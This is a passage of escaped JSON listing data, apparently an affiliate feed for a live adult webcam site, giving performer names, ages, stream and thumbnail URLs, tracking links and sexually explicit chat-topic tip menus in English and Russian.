s_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/2Laski2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/2Laski2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/2Laski2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/2Laski2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/2Laski2\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_2Laski2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_2Laski2\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_2Laski2\\/playlist.m3u8\",\"chat_topic\":\"ALL TOKENS IN THE GENERAL CHAT FRIENDS!!! We are collecting for Agatha\'s treatment!!! CHEMOTHERAPY \\u2764\\u200d(Adjuvant chemotherapy)@total \\u2013 countdown: @sofar collected, @remain IT\'S AGATA\'S BIRTHDAY!!! WE\'RE TREATING HER EYE!!!FOR CHARITY!!! MY CAR BROKE DO\",\"chat_topic_ru\":\"\\u0412\\u0421\\u0415 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422 \\u0414\\u0420\\u0423\\u0417\\u042c\\u042f!!! \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u0410\\u0433\\u0430\\u0442\\u0435 \\u043d\\u0430 \\u043b\\u0435\\u0447\\u0435\\u043d\\u0438\\u0435!!!\\u0425\\u0418\\u041c\\u0418\\u041e\\u0422\\u0415\\u0420\\u0410\\u041f\\u0418\\u042f\\u2764\\u200d(\\u0410\\u0434\\u044a\\u044e\\u0432\\u0430\\u043d\\u0442\\u043d\\u0430\\u044f \\u0445\\u0438\\u043c\\u0438\\u043e\\u0442\\u0435\\u0440\\u0430\\u043f\\u0438\\u044f)@total \\u2013 countdown: @sofar collected, @remain \\u0423 \\u0410\\u0413\\u0410\\u0422\\u042b \\u0414\\u0415\\u041d\\u042c \\u0420\\u041e\\u0416\\u0414\\u0415\\u041d\\u0418\\u042f!!! \\u041b\\u0415\\u0427\\u0418\\u041c \\u0413\\u041b\\u0410\\u0417\\u0418\\u041a!!! \\u041d\\u0410 \\u0411\\u041b\\u0410\\u0413\\u041e\\u0415 \\u0414\\u0415\\u041b\\u041e!!! \\u0421\\u041b\\u041e\\u041c\\u0410\\u041b\\u0410\\u0421\\u042c \\u041c\\u0410\\u0428\\u0418\\u041d\\u0410!!! \\u041a\\u041e\\u041d\\u0427\\u0410\\u0415\\u041c \\u041d\\u0410 \\u041b\\u0418\\u0427\\u0418\\u041a\\u0418 !!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":8854,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_2Laski2\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":1907,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Princess-Dia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Princess-Dia\",\"display_name\":\"DreamDia\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/04b\\/09c\\/462579690e03e7a623312b86e634820d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/04b\\/09c\\/462579690e03e7a623312b86e634820d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/04b\\/09c\\/462579690e03e7a623312b86e634820d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/04b\\/09c\\/462579690e03e7a623312b86e634820d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/04b\\/09c\\/xbig_lq\\/55c59e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/04b\\/09c\\/xbig_lq\\/55c59e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/04b\\/09c\\/xbig\\/55c59e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Princess-Dia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Princess-Dia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Princess-Dia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Princess-Dia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Princess-Dia\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_Princess-Dia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_Princess-Dia\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Princess-Dia\\/playlist.m3u8\",\"chat_topic\":\"Hello everyone!  Lovens inside. For iPhone @total - total, @sofar - collected, @remain - remaining.\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442!  \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0432\\u043d\\u0443\\u0442\\u0440\\u0438. \\u041d\\u0430 \\u0430\\u0439\\u0444\\u043e\\u043d  @total - \\u0432\\u0441\\u0435\\u0433\\u043e,  @sofar - \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain - \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":2256,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Princess-Dia\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":1663,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"mel1ssamur\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/mel1ssamur\",\"display_name\":\"Mel1samur\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/1fa\\/0b6\\/acf2b8484ecea6d67ab84257d13681cf_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/1fa\\/0b6\\/acf2b8484ecea6d67ab84257d13681cf_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/1fa\\/0b6\\/acf2b8484ecea6d67ab84257d13681cf_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/1fa\\/0b6\\/acf2b8484ecea6d67ab84257d13681cf_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/1fa\\/0b6\\/xbig_lq\\/fe80e1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/1fa\\/0b6\\/xbig_lq\\/fe80e1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/1fa\\/0b6\\/xbig\\/fe80e1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/mel1ssamur\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/mel1ssamur\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/mel1ssamur\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/mel1ssamur?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/mel1ssamur\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_mel1ssamur.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_mel1ssamur\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_mel1ssamur\\/playlist.m3u8\",\"chat_topic\":\"\\u041a\\u043e\\u0442\\u0438\\u043a\\u0438, \\u043d\\u0430\\u0434\\u043e \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @total \\u043d\\u0430 blowjob\\u041c\\u043e\\u043b\\u043e\\u0434\\u0446\\u044b! \\u0421\\u043e\\u0431\\u0440\\u0430\\u043b\\u0438 -@sofar\\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0447\\u0443\\u0442\\u044c-\\u0447\\u0443\\u0442\\u044c -@remain\",\"chat_topic_ru\":\"\\u041a\\u043e\\u0442\\u0438\\u043a\\u0438 \\u0441\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u043d\\u0430 \\u043c\\u0438\\u043d\\u0435\\u0442\\u0438\\u043a @total\\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0447\\u0443\\u0442\\u044c-\\u0447\\u0443\\u0442\\u044c -@remain\\u043d\\u0430\\u0448\\u0438 \\u0441\\u043e\\u0446 \\u0441\\u0435\\u0442\\u0438 Mel1samurLovens: 3, 13 ,37,44,82,133,255\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 100 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\",\"flags\":[\"american\",\"russian\"],\"online_time\":3804,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_mel1ssamur\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1411,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LallyRose\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LallyRose\",\"display_name\":\"LallyRose\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/d37c35.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/d37c35.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig\\/d37c35.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LallyRose\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LallyRose?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LallyRose\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_LallyRose.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_LallyRose\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_LallyRose\\/playlist.m3u8\",\"chat_topic\":\"On the account cutemilana_sw video with our participation - we buy. 99 tokens before private. LOOK AT THE MENU AND TYPE TOKENS :) Lovens works from 2 tokens, password for albums is 111 tokens.\",\"chat_topic_ru\":\"\\u041d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 cutemilana_sw \\u0432\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043d\\u0430\\u0448\\u0438\\u043c \\u0443\\u0447\\u0430\\u0441\\u0442\\u0438\\u0435\\u043c - \\u043f\\u043e\\u043a\\u0443\\u043f\\u0430\\u0435\\u043c. 99\\u0442\\u043a \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 - 111\\u0442\\u043a. \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u043b\\u0441 - \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442\\u0441\\u044f \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":11645,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LallyRose\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1295,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"HiBoyS\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HiBoyS\",\"display_name\":\"CherryGirlfriend\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig_lq\\/7049b3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig_lq\\/7049b3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig\\/7049b3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HiBoyS\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HiBoyS\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HiBoyS\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HiBoyS?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HiBoyS\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_HiBoyS.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_HiBoyS\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_HiBoyS\\/playlist.m3u8\",\"chat_topic\":\"Hello :) in a group from 2 people! The machine operates from 5tk\\u2763\\ufe0fRandom level25TK\\u2763\\ufe0fRandom time38tk\\u2763\\ufe0fControl 30 seconds166TK\\u2763\\ufe0fFavorite vibration120-160TK\\u2763\\ufe0fDear, when buying control, do not immediately include on Max! If you want to see a squirt)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a:)\\u0412 \\u0433\\u0440\\u0443\\u043f\\u043f\\u0430 \\u043e\\u0442 2 \\u0447\\u0435\\u043b!\\u043c\\u0430\\u0448\\u0438\\u043d\\u043a\\u0430 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 5tk\\u2763\\ufe0f\\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u044b\\u0439 \\u0443\\u0440\\u043e\\u0432\\u0435\\u043d\\u044c25tk\\u2763\\ufe0f\\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0440\\u0435\\u043c\\u044f38tk\\u2763\\ufe0f\\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c 30 \\u0441\\u0435\\u043a166tk\\u2763\\ufe0f\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f120-160tk\\u2763\\ufe0f\\u0434\\u043e\\u0440\\u043e\\u0433\\u0438\\u0435,\\u043f\\u0440\\u0438 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u0438 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044f \\u043d\\u0435 \\u043d\\u0430\\u0434\\u043e \\u0441\\u0440\\u0430\\u0437\\u0443 \\u0432\\u043a\\u043b\\u044e\\u0447\\u0430\\u0442\\u044c \\u043d\\u0430 \\u043c\\u0430\\u043a\\u0441!\\u0415\\u0441\\u043b\\u0438 \\u0445\\u043e\\u0442\\u0438\\u0442\\u0435 \\u0443\\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442)\",\"flags\":[\"american\",\"russian\"],\"online_time\":1942,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HiBoyS\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1260,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"crazyanna9\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/crazyanna9\",\"display_name\":\"Happy_Doll\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/034\\/270\\/1e8\\/5cf8820c1625323e9f7f9b0ed9bdc13d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/034\\/270\\/1e8\\/5cf8820c1625323e9f7f9b0ed9bdc13d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/034\\/270\\/1e8\\/5cf8820c1625323e9f7f9b0ed9bdc13d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/034\\/270\\/1e8\\/5cf8820c1625323e9f7f9b0ed9bdc13d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/270\\/1e8\\/xbig_lq\\/970b97.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/270\\/1e8\\/xbig_lq\\/970b97.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/270\\/1e8\\/xbig\\/970b97.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/crazyanna9\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/crazyanna9\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/crazyanna9\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/crazyanna9?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/crazyanna9\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_crazyanna9.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_crazyanna9\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_crazyanna9\\/playlist.m3u8\",\"chat_topic\":\"Hi dear ,  ask before tip by menu when steam out home please !!!Most hot stuff in Full private (200t pretip)Instagram  @annainoffice1 or  anna.auto_ladyFollow my onlyfans for more \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a , \\u0441\\u043f\\u0440\\u0430\\u0448\\u0438\\u0432\\u0430\\u0439 \\u043e \\u043c\\u0435\\u043d\\u044e \\u043f\\u0435\\u0440\\u0435\\u0434 \\u0442\\u0438\\u043f\\u043e\\u043c ! \\u0418\\u043b\\u0438 \\u043d\\u0435 \\u0441\\u0434\\u0435\\u043b\\u0430\\u044e ) \\u041f\\u0440\\u0438 \\u0441\\u0442\\u0440\\u0438\\u043c\\u0430\\u0445 \\u0432\\u043d\\u0435 \\u0434\\u043e\\u043c\\u0430 !!!!\\u0412\\u0441\\u0435 \\u0441\\u0430\\u043c\\u043e\\u0435 \\u0433\\u043e\\u0440\\u044f\\u0447\\u0435\\u0435 \\u0432 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 , 200 \\u0442\\u043e\\u043a \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043d\\u0438\\u043c \\u043d\\u0435 \\u0437\\u0430\\u0431\\u0443\\u0434\\u044c )Inst @annainoffice1 \\u0438  anna.auto_lady\",\"flags\":[\"american\",\"russian\"],\"online_time\":5699,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_crazyanna9\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1049,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Amellika\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Amellika\",\"display_name\":\"Amellika\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig_lq\\/21e141.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig_lq\\/21e141.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig\\/21e141.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Amellika\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Amellika\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Amellika\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Amellika?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Amellika\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_Amellika.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_Amellika\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Amellika\\/playlist.m3u8\",\"chat_topic\":\"Anal show \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0442\\u043a \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0432 \\u043b\\u0438\\u0446\\u043e  @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb 